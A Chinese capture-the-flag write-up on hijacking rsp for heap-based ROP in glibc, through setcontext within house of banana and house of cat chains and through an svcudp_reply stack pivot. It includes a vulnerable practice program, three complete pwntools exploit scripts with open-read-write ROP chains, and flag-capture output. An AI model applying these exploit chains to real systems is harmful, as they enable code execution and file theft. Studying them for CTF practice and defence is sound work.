0x00 在堆中进行ROP,难点就在于劫持rsp寄存器不像在栈中那么天然的容易做到前文 叙述过,现分析一下在堆中劫持rsp的其他方法
0x01 利用 setcontext setcontext函数是libc中一个独特的函数,它的功能是传入一个 SigreturnFrame 结构指针(定义是 ucontext_t结构体),然后根据 SigreturnFrame 的内容设置各种寄存器(与SROP非常类似)。 因此从 setcontext+53(不同 libc 版本偏移可能不同)的位置开始有如下 gadget,即根据 rdi 指向的 SigreturnFrame 结构设置寄存器
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 //glibc2.27 0x7ffff7852085 <setcontext+53> mov rsp, qword ptr [rdi + 0xa0] 0x7ffff785208c <setcontext+60> mov rbx, qword ptr [rdi + 0x80] 0x7ffff7852093 <setcontext+67> mov rbp, qword ptr [rdi + 0x78] 0x7ffff7852097 <setcontext+71> mov r12, qword ptr [rdi + 0x48] 0x7ffff785209b <setcontext+75> mov r13, qword ptr [rdi + 0x50] 0x7ffff785209f <setcontext+79> mov r14, qword ptr [rdi + 0x58] 0x7ffff78520a3 <setcontext+83> mov r15, qword ptr [rdi + 0x60] 0x7ffff78520a7 <setcontext+87> mov rcx, qword ptr [rdi + 0xa8] 0x7ffff78520ae <setcontext+94> push rcx 0x7ffff78520af <setcontext+95> mov rsi, qword ptr [rdi + 0x70] 0x7ffff78520b3 <setcontext+99> mov rdx, qword ptr [rdi + 0x88] 0x7ffff78520ba <setcontext+106> mov rcx, qword ptr [rdi + 0x98] 0x7ffff78520c1 <setcontext+113> mov r8, qword ptr [rdi + 0x28] 0x7ffff78520c5 <setcontext+117> mov r9, qword ptr [rdi + 0x30] 0x7ffff78520c9 <setcontext+121> mov rdi, qword ptr [rdi + 0x68] 0x7ffff78520cd <setcontext+125> xor eax, eax EAX => 0 0x7ffff78520cf <setcontext+127> ret
可能会有疑惑没有对rip的控制,其实这里的push rcx结合上后续的ret就是在给rip赋值glibc2.29及以上,传入的 SigreturnFrame 结构指针不使用rdi,而是改为了rdx,这需要我们寻找到可以控制rdx的gadget。在glibc2.31,偏移从setcontext+53变为了setcontext+61setcontext的利用都是在堆攻击中,一般是两个打法:一是直接打ROP,二是利用mprotect再打一个shellcodehouse系列攻击中也可以结合setcontext,尽管rdx不好控制,以house of banana和house of cat为例,其的攻击链中存在控制rdx的方法

house-of-banana-orw-up-to-glibc2.29 在house of banana中,我们劫持fini_array,在这个过程中
1 2 while (i-- > 0 ) ((fini_t ) array [i]) ();
这里每次调用的函数指针都为上一个的地址减8(也就是逆序遍历),直到最后调用函数指针的基地址array,而每一次调用函数指针,其rdx均为上一次调用的函数指针的地址,而在house of banana攻击中,这个函数指针地址都是被我们劫持的堆地址,那么这里的rdx也就变成了我们布置函数的堆地址。(在glibc2.29+有效)
这样一来,我们布置函数时候,先布置setcontext相关的gadget,再布置一个ret,然后通过l_info[DT_FINI_ARRAYSZ]设置好i为2,那么逆序遍历,先执行ret,执行完后rdx也就被设置成了我们布置这个ret的堆地址,我们在这里布置好sigFrame(其实需要我们根据setcontext+53中控制寄存器所需的偏移来布置数据),接下来执行setcontext+53,那么也就可以实现类似SROP的效果,劫持几乎所有寄存器rsp指向我们布置ROP_chain的起始地址,控制rcx为ret,这样也就启动了ROP链;这里也可以实现一个类似shellcode中二次读的操作,就是控制rcx为read,控制rsp为读入的起始地址,然后读入一个ROP_chain,read结束返回后也就执行了ROP;又或者是直接设置好寄存器然后控制rcx为open,可以缩短后续的ropchain实操一下 ,还是用分析hosue of banana时候板子题,只不过编译到glibc2.31,我们起个ubuntu20.04的docker编译一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 #include <stdio.h> #include <unistd.h> #define num 10 void *chunk_list[num];int chunk_size[num];void init () { setbuf(stdin , 0 ); setbuf(stdout , 0 ); setbuf(stderr , 0 ); } void menu () { puts ("1.add" ); puts ("2.show" ); puts ("3.edit" ); puts ("4.delete" ); puts ("5.exit" ); puts ("Your choice:" ); } int add () { int index,size; puts ("index:" ); scanf ("%d" ,&index); if (index<0 || index>=num) exit (1 ); puts ("Size:" ); scanf ("%d" ,&size); if (size<0x80 ||size>0x500 ) exit (1 ); chunk_list[index] = calloc (size,1 ); chunk_size[index] = size; } int edit () { int index; puts ("index:" ); scanf ("%d" ,&index); if (index<0 || index>=num) exit (1 ); puts ("context: " ); read(0 ,chunk_list[index],chunk_size[index]); } int delete () { int index; puts ("index:" ); scanf ("%d" ,&index); if (index<0 || index>=num) exit (1 ); free (chunk_list[index]); } int show () { int index; puts ("index:" ); scanf ("%d" ,&index); if (index<0 || index>=num) exit (1 ); puts ("context: " ); puts (chunk_list[index]); } int main () { int choice; init(); while (1 ){ menu(); scanf ("%d" ,&choice); if (choice==5 ){ exit (0 ); } else if (choice==1 ){ add(); } else if (choice==2 ){ show(); } else if (choice==3 ){ edit(); } else if (choice==4 ){ delete(); } } }
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 from pwn import *context(os='linux' , arch='amd64' , log_level='debug' ) filename = "pwn_patched" libcname = "/home/r3t2/.config/cpwn/pkgs/2.31-0ubuntu9.18/amd64/libc6_2.31-0ubuntu9.18_amd64/lib/x86_64-linux-gnu/libc.so.6" host = "127.0.0.1" port = 1337 elf = context.binary = ELF(filename) if libcname: libc = ELF(libcname) gs = ''' b main set debug-file-directory /home/r3t2/.config/cpwn/pkgs/2.31-0ubuntu9.18/amd64/libc6-dbg_2.31-0ubuntu9.18_amd64/usr/lib/debug set directories /home/r3t2/.config/cpwn/pkgs/2.31-0ubuntu9.18/amd64/glibc-source_2.31-0ubuntu9.18_all/usr/src/glibc/glibc-2.31 ''' def start (): if args.P: return process(elf.path) elif args.R: return remote(host, port) else : return gdb.debug(elf.path, gdbscript = gs) def start (): if args.P: return process(elf.path) elif args.R: return remote(host, port) else : return gdb.debug(elf.path, gdbscript = gs) def add (index,size ): io.sendlineafter('Your choice:\n' , str (1 )) io.sendlineafter('index:\n' , str (index)) io.sendlineafter("Size:\n" , str (size)) def show (index ): io.sendlineafter('Your choice:\n' , str (2 )) io.sendlineafter('index:\n' , str (index)) def edit (index, content ): io.sendlineafter('Your choice:\n' , str (3 )) io.sendlineafter('index:\n' , str (index)) io.sendafter("context: \n" ,content) def free (index ): io.sendlineafter('Your choice:\n' , str (4 )) io.sendlineafter('index:\n' , str (index)) def pwn () : add(0 , 0x428 ) add(1 , 0x500 ) add(2 , 0x418 ) free(0 ) show(0 ) io.recvuntil('context: \n' ) libc_base = u64(io.recv(6 ).ljust(8 , b'\x00' )) - 96 - 0x1ecb80 add(3 , 0x500 ) edit(0 , b'a' *0x10 ) show(0 ) io.recvuntil(b'a' *0x10 ) heap_base = u64(io.recv(6 ).ljust(8 ,b'\x00' )) - 0x290 log.info("libc_base --> " +hex (libc_base)) log.info("heap_base --> " +hex (heap_base)) rtld_global = libc_base + 0x228060 open = libc_base + libc.sym['open' ] read = libc_base + libc.sym['read' ] write = libc_base + libc.sym['write' ] pop_rdi_ret = libc_base + 0x23b6a pop_rsi_ret = libc_base + 0x2601f pop_rdx_r12_ret = libc_base + 0x119431 setcontext = libc_base + libc.sym['setcontext' ] ret = libc_base + 0x22679 free(2 ) edit(0 , b'a' *0x18 + p64(rtld_global-0x20 )) add(4 , 0x500 ) chunk_addr = heap_base + 0xbd0 log.info("chunk_addr --> " +hex (chunk_addr)) link_map = p64(0 ) link_map = link_map.ljust(0x18 - 0x10 , b'\x00' ) + p64(libc_base + 0x229740 ) link_map = link_map.ljust(0x28 - 0x10 , b'\x00' ) + p64(chunk_addr) link_map = link_map.ljust(0x40 - 0x10 , b'\x00' ) + p64(0x1a ) + p64(chunk_addr + 0x1f8 ) link_map = link_map.ljust(0x60 - 0x10 , b'\x00' ) + p64(0x1c ) + p64(0x10 ) link_map = link_map.ljust(0x110 - 0x10 , b'\x00' ) + p64(chunk_addr + 0x40 ) link_map = link_map.ljust(0x120 - 0x10 , b'\x00' ) + p64(chunk_addr + 0x60 ) link_map = link_map.ljust(0x1f8 - 0x10 , b'\x00' ) + p64(setcontext+61 ) + p64(ret) link_map = link_map.ljust(0x200 - 0x10 + 0x68 , b'\x00' ) + p64(chunk_addr + 0x330 ) link_map = link_map.ljust(0x200 - 0x10 + 0x70 , b'\x00' ) + p64(0 ) link_map = link_map.ljust(0x200 - 0x10 + 0xa0 , b'\x00' ) + p64(chunk_addr + 0x350 ) link_map = link_map.ljust(0x200 - 0x10 + 0xa8 , b'\x00' ) + p64(open ) link_map = link_map.ljust(0x31c - 0x10 , b'\x00' ) + p8(0x8 ) link_map = link_map.ljust(0x330 - 0x10 , b'\x00' ) + b'flag\x00\x00\x00\x00' ropchain = p64(pop_rdi_ret) + p64(3 ) + p64(pop_rsi_ret) + \ p64(chunk_addr + 0x450 ) + p64(pop_rdx_r12_ret) + \ p64(0x30 ) + p64(0 ) + p64(read) + p64(pop_rdi_ret) + \ p64(1 ) + p64(pop_rsi_ret) + p64(chunk_addr + 0x450 ) + \ p64(pop_rdx_r12_ret) + p64(0x30 ) + p64(0 ) + p64(write) link_map = link_map.ljust(0x350 - 0x10 , b'\x00' ) + ropchain edit(2 , link_map) while True : try : io = start() pwn() io.sendlineafter('Your choice:\n' , str (5 ).encode()) io.interactive() break except : io.close() continue
效果
1 2 3 4 5 6 7 8 9 [*] Switching to interactive mode [DEBUG] Received 0x30 bytes: 00000000 66 6c 61 67 7b 74 68 69 73 2d 61 2d 74 65 73 74 │flag│{thi│s-a-│test│ 00000010 2d 66 6f 72 2d 62 61 6e 61 6e 61 2d 6f 72 77 7d │-for│-ban│ana-│orw}│ 00000020 0a 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│ 00000030 flag{this-a-test-for-banana-orw} \x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[*] Got EOF while reading in interactive $
house-of-cat-orw 在house of cat攻击链中,通过_IO_switch_to_wget_mode来调用_wide_vtable中的函数,其汇编
1 2 3 4 5 6 7 8 9 10 11 0x7f4cae745d30 <_IO_switch_to_wget_mode> endbr64 0x7f4cae745d34 <_IO_switch_to_wget_mode+4> mov rax, qword ptr [rdi + 0xa0] 0x7f4cae745d3b <_IO_switch_to_wget_mode+11> push rbx 0x7f4cae745d3c <_IO_switch_to_wget_mode+12> mov rbx, rdi 0x7f4cae745d3f <_IO_switch_to_wget_mode+15> mov rdx, qword ptr [rax + 0x20] 0x7f4cae745d43 <_IO_switch_to_wget_mode+19> cmp rdx, qword ptr [rax + 0x18] 0x7f4cae745d47 <_IO_switch_to_wget_mode+23> jbe _IO_switch_to_wget_mode+56 <_IO_switch_to_wget_mode+56> 0x7f4cae745d49 <_IO_switch_to_wget_mode+25> mov rax, qword ptr [rax + 0xe0] 0x7f4cae745d50 <_IO_switch_to_wget_mode+32> mov esi, 0xffffffff 0x7f4cae745d55 <_IO_switch_to_wget_mode+37> call qword ptr [rax + 0x18]
这里最初的rdi即为传入的_IO_FILE_plus结构体,那么显然我们可以利用伪造的IO来控制rdx,那么也可以打setcontext强网杯2025 bhp ,这里就不放题目代码(见这里 )\x00,写stdin的_IO_buf_base实现改写stdin,再修改_IO_buf_base和_IO_buf_end实现任意地址写,最后结合setcontext打ROP
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 from pwn import *context(os='linux' , arch='amd64' , log_level='debug' ) filename = "pwn_patched" libcname = "/home/r3t2/.config/cpwn/pkgs/2.39-0ubuntu8.6/amd64/libc6_2.39-0ubuntu8.6_amd64/usr/lib/x86_64-linux-gnu/libc.so.6" host = "127.0.0.1" port = 1337 elf = context.binary = ELF(filename) if libcname: libc = ELF(libcname) gs = ''' b *$rebase(0x1810) set debug-file-directory /home/r3t2/.config/cpwn/pkgs/2.39-0ubuntu8.6/amd64/libc6-dbg_2.39-0ubuntu8.6_amd64/usr/lib/debug set directories /home/r3t2/.config/cpwn/pkgs/2.39-0ubuntu8.6/amd64/glibc-source_2.39-0ubuntu8.6_all/usr/src/glibc/glibc-2.39 ''' def start (): if args.P: return process(elf.path) elif args.R: return remote(host, port) else : return gdb.debug(elf.path, gdbscript = gs) io = start() io.recvuntil(b'token: ' ) io.send(b'a' *0x28 ) io.recvuntil(b'a' *0x28 ) leak_addr = u64(io.recv(6 ).ljust(8 , b'\x00' )) libc_base = leak_addr - 0xaddae log.info("libc_base --> " +hex (libc_base)) target = libc_base + libc.sym['_IO_2_1_stdin_' ] + 7 *8 + 1 io.sendlineafter(b'Choice:' , b'1' ) io.sendlineafter(b'Size:' , str (target).encode()) io.sendlineafter(b'Content:' , b'' ) stdout = libc_base + libc.sym['_IO_2_1_stdout_' ] io.sendafter(b"Choice:" , b'a' *0x18 + p64(stdout)+ p64(stdout + 0x1000 )) pop_rdi_ret = libc_base + 0x10f78b ret = pop_rdi_ret + 1 fake_IO_addr = stdout fake_IO = b'./flag' fake_IO = fake_IO.ljust(0x30 + 0x20 , b'\x00' ) + p64(fake_IO_addr + 0x10 ) fake_IO = fake_IO.ljust(0x40 + 0x18 , b'\x00' ) + p64(libc_base + libc.sym['setcontext' ] + 61 ) fake_IO = fake_IO.ljust(0x68 , b'\x00' ) + p64(0 ) fake_IO = fake_IO.ljust(0x88 , b'\x00' ) + p64(libc_base + 0x205710 ) fake_IO = fake_IO.ljust(0xa0 , b'\x00' ) + p64(fake_IO_addr + 0x30 ) fake_IO = fake_IO.ljust(0x10 + 0xa0 , b'\x00' ) + p64(fake_IO_addr + 0x118 ) + p64(ret) fake_IO = fake_IO.ljust(0xc0 , b'\x00' ) + p32(0xffffffff ) fake_IO = fake_IO.ljust(0xd8 , b'\x00' ) + p64(libc_base + libc.sym["_IO_wfile_jumps" ] + 0x10 ) fake_IO = fake_IO.ljust(0x30 + 0xe0 , b'\x00' ) + p64(fake_IO_addr + 0x40 ) open_addr = libc_base + libc.sym['open' ] read_addr = libc_base + libc.sym['read' ] write_addr = libc_base + libc.sym['write' ] pop_rsi_ret = libc_base + 0x110a7d pop_rdx_ret = libc_base + 0xab8a1 pop_rcx_ret = libc_base + 0xa877e set_rdx = p64(pop_rcx_ret) + p64(stdout + 0x2100 ) + p64(pop_rdx_ret) + p64(0x100 ) ropchain = p64(pop_rdi_ret) + p64(fake_IO_addr) + p64(open_addr) +\ p64(pop_rdi_ret) + p64(3 ) + p64(pop_rsi_ret) + p64(stdout + 0x2000 ) + set_rdx + p64(read_addr) +\ p64(pop_rdi_ret) + p64(2 ) + p64(pop_rsi_ret) + p64(stdout + 0x2000 ) + p64(write_addr) io.sendafter(b'Choice:' , fake_IO + ropchain) io.interactive()
效果
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 [*] Switching to interactive mode [DEBUG] Received 0x154 bytes: 00000000 62 61 64 20 63 68 6f 69 63 65 0a 0a 31 29 20 43 │bad │choi│ce··│1) C│ 00000010 72 65 61 74 65 20 6e 6f 74 65 0a 32 29 20 45 64 │reat│e no│te·2│) Ed│ 00000020 69 74 20 6e 6f 74 65 0a 33 29 20 56 69 65 77 20 │it n│ote·│3) V│iew │ 00000030 6e 6f 74 65 0a 34 29 20 44 65 6c 65 74 65 20 6e │note│·4) │Dele│te n│ 00000040 6f 74 65 0a 36 29 20 45 78 69 74 0a 43 68 6f 69 │ote·│6) E│xit·│Choi│ 00000050 63 65 3a 20 66 6c 61 67 7b 74 65 73 74 2d 66 6c │ce: │flag│{tes│t-fl│ 00000060 61 67 2d 66 6f 72 2d 71 77 62 32 30 32 35 2d 62 │ag-f│or-q│wb20│25-b│ 00000070 70 68 7d 0a 00 00 00 00 00 00 00 00 00 00 00 00 │ph}·│····│····│····│ 00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│ * 00000140 00 00 00 00 00 00 00 00 00 00 03 00 00 00 00 00 │····│····│····│····│ 00000150 00 00 00 00 │····│ 00000154 bad choice 1) Create note 2) Edit note 3) View note 4) Delete note 6) Exit Choice: flag{test-flag-for-qwb2025-bph} \x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00$ [*] Got EOF while reading in interactive
除了house of banana和house of cat,在其他house of攻击中,如果能控制rdx的话,也能利用setcontext打ROP,一通百通,这里不再列举
gadget-to-control-rdx 然而house of banana攻击链中这种汇编指令级别的控制rdx的方法并不稳定,在高版本(哪个版本仍待考证)也许就不行了,那么找到一个可以控制rdx的gadget是有必要的,如果能转换rdi与rdx,那么house of apple2中利用setcontext来打orw也是可以实现的
1 2 3 mov rdx, qword ptr [rdi + 8] mov qword ptr [rsp], rax call qword ptr [rdx + 0x20]
例如上面的gadget,可以通过rdi来控制rdx,并且存在call,对于像house of apple2这样只能劫持一次执行的攻击,执行流就不会断掉,也就可以 call setcontext来进行ROP了
0x02 利用 svcudp_reply 1 2 3 4 5 6 <svcudp_reply+26>: mov rbp,QWORD PTR [rdi+0x48] <svcudp_reply+30>: mov rax,QWORD PTR [rbp+0x18] <svcudp_reply+34>: lea r13,[rbp+0x10] <svcudp_reply+38>: mov DWORD PTR [rbp+0x10],0x0 <svcudp_reply+45>: mov rdi,r13 <svcudp_reply+48>: call QWORD PTR [rax+0x28]
在libc.sym['svcudp_reply']+26处有这样的gadget,可以通过rdi来控制rbp,从而控制rax,进而可以控制程序执行到leave;ret实现栈迁移也就劫持了rsp,那么就可以进行ROP了。对于house of apple2而言是进行ROP的利器ciscn2023 strangetalkbot 为例
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 void __fastcall __noreturn main (__int64 a1, char **a2, char **a3) { ssize_t v3; _QWORD *v4; initial(); while ( 1 ) { memset (&s_, 0 , 0x400u LL); puts ("You can try to have friendly communication with me now: " ); v3 = read(0 , &s_, 0x400u LL); v4 = (_QWORD *)sub_192D(0LL , v3, &s_); if ( !v4 ) break ; heap_menu(v4[3 ], v4[4 ], v4[5 ], v4[6 ], v4[7 ]); } error(0LL , v3); }
逆向后需要根据protobuf来交互,这里略去
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 __int64 __fastcall heap_menu ( __int64 n4, unsigned __int64 n0x20, unsigned __int64 n0xF0_1, unsigned __int64 n0xF0, __int64 src) { unsigned __int64 size; size = n0xF0_1; if ( n0x20 > 0x20 ) error(); if ( n0xF0 > 0xF0 ) error(); if ( n0xF0_1 > 0xF0 ) error(); if ( (__int64)n0xF0_1 < (__int64)n0xF0 ) size = n0xF0; if ( n4 == 4 ) return (__int64)delete(n0x20); if ( n4 > 4 ) goto LABEL_19; if ( n4 == 3 ) return show(n0x20); if ( n4 == 1 ) return (__int64)add(n0x20, size, n0xF0, (const void *)src); if ( n4 != 2 ) LABEL_19: error(); return (__int64)edit(n0x20, n0xF0, (const void *)src); }
增删查改,有uaf,限制chunk在tcache中,题目开启沙箱,我们利用svcudp_reply+26将栈迁移到堆,进行ROP。注意利用add rsp ; ret的gadget来调整rsp,方便我们在堆中布置ROP的同时满足svcudp_reply+26的要求libc.sym['svcudp_reply']解析会出错,调试时候这个符号是存在的;exp如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 from pwn import *import varintimport syscontext(os='linux' , arch='amd64' , log_level='debug' ) filename = "pwn_patched" libcname = "/home/r3t2/.config/cpwn/pkgs/2.31-0ubuntu9.9/amd64/libc6_2.31-0ubuntu9.9_amd64/lib/x86_64-linux-gnu/libc.so.6" host = "node4.anna.nssctf.cn" port = 28014 elf = context.binary = ELF(filename) if libcname: libc = ELF(libcname) gs = ''' set debug-file-directory /home/r3t2/.config/cpwn/pkgs/2.31-0ubuntu9.9/amd64/libc6-dbg_2.31-0ubuntu9.9_amd64/usr/lib/debug set directories /home/r3t2/.config/cpwn/pkgs/2.31-0ubuntu9.9/amd64/glibc-source_2.31-0ubuntu9.9_all/usr/src/glibc/glibc-2.31 ''' def start (): if args.P: return process(elf.path) elif args.R: return remote(host, port) else : return gdb.debug(elf.path, gdbscript = gs) io = start() def Mode (m ): return b'\x08' +varint.encode(m<<1 ) def Ind (i ): return b'\x10' +varint.encode(i<<1 ) def Size (s ): return b'\x18' +varint.encode(s<<1 ) def Data (d ): return b'\x22' +varint.encode(len (d))+d def add (idx, size, data = b'' ): payload = Mode(1 ) + Ind(idx) + Size(size) + Data(data) io.sendafter("now: \n" , payload) def edit (idx, data ): payload = Mode(2 ) + Ind(idx) + Size(0 ) + Data(data) io.sendafter("now: \n" , payload) def show (idx ): payload = Mode(3 ) + Ind(idx) + Size(0 ) + Data(b'' ) io.sendafter("now: \n" , payload) def free (idx ): payload = Mode(4 ) + Ind(idx) + Size(0 ) + Data(b'' ) io.sendafter("now: \n" , payload) add(0x1f , 0x30 ) add(0x20 , 0x30 ) free(0x1f ) free(0x20 ) show(0x20 ) heap_base = (u64(io.recv(6 ).ljust(0x8 , b'\x00' )) >> 12 ) << 12 log.info("heap_base --> " +hex (heap_base)) add(0 , 0xf0 ) add(1 , 0xf0 ) for i in range (7 ): free(0 ) edit(0 , b'a' *0x10 ) free(1 ) show(1 ) io.recv(0x50 ) libc_base = u64(io.recv(6 ).ljust(0x8 , b'\x00' )) - 0x1ecbe0 log.info("libc_base --> " +hex (libc_base)) free_hook = libc_base + libc.sym['__free_hook' ] magic_gadget = libc_base + 0x154dea edit(0 , p64(free_hook)) add(2 , 0xf0 ) add(3 , 0xf0 , p64(magic_gadget)) add(4 , 0xe0 ) add(5 , 0xe0 ) chunk_addr = heap_base + 0xdc0 + 0x10 chunk_addr2 = heap_base + 0xf00 + 0x10 log.info("chunk1 --> " +hex (chunk_addr)) log.info("chunk2 --> " +hex (chunk_addr2)) leave_ret = libc_base + 0x578c8 open_addr = libc_base + libc.sym['open' ] read_addr = libc_base + libc.sym['read' ] write_addr = libc_base + libc.sym['write' ] pop_rdi_ret = libc_base + 0x23b6a pop_rsi_ret = libc_base + 0x2601f pop_rdx_ret = libc_base + 0x142c92 add_rsp_ret = libc_base + 0x47869 ret = pop_rdi_ret + 1 flag_addr = chunk_addr + 0x20 ropchain = p64(pop_rdi_ret) + p64(flag_addr) +\ p64(pop_rsi_ret) + p64(0 ) + p64(open_addr) +\ p64(pop_rdi_ret) + p64(3 ) +\ p64(pop_rsi_ret) + p64(heap_base + 0x300 ) +\ p64(pop_rdx_ret) + p64(0x50 ) + p64(read_addr) +\ p64(pop_rdi_ret) + p64(1 ) +\ p64(pop_rsi_ret) + p64(heap_base + 0x300 ) +\ p64(pop_rdx_ret) + p64(0x50 ) + p64(write_addr) payload = b'' payload = payload.ljust(0x8 , b'\x00' ) + p64(add_rsp_ret) payload = payload.ljust(0x18 , b'\x00' ) + p64(chunk_addr2) payload += b'./flag\x00\x00' payload += ropchain edit(4 , payload) payload = b'' payload = payload.ljust(0x28 , b'\x00' ) + p64(leave_ret) payload = payload.ljust(0x48 , b'\x00' ) + p64(chunk_addr) edit(5 , payload) free(5 ) io.interactive()
效果
1 2 3 4 5 6 7 8 9 10 11 [*] Switching to interactive mode [DEBUG] Received 0x50 bytes: 00000000 4e 53 53 43 54 46 7b 36 32 62 35 39 65 63 32 2d │NSSC│TF{6│2b59│ec2-│ 00000010 32 61 38 36 2d 34 39 33 63 2d 38 30 39 35 2d 34 │2a86│-493│c-80│95-4│ 00000020 32 38 36 30 64 64 64 30 37 61 65 7d 0a 00 00 00 │2860│ddd0│7ae}│····│ 00000030 80 9c 8b 8b 7b 55 00 00 00 00 00 00 00 00 00 00 │····│{U··│····│····│ 00000040 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 │····│····│····│····│ 00000050 NSSCTF{62b59ec2-2a86-493c-8095-42860ddd07ae} \x00\x00\x00\x80\x9c\x8b\x8b{U\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00[*] Got EOF while reading in interactive $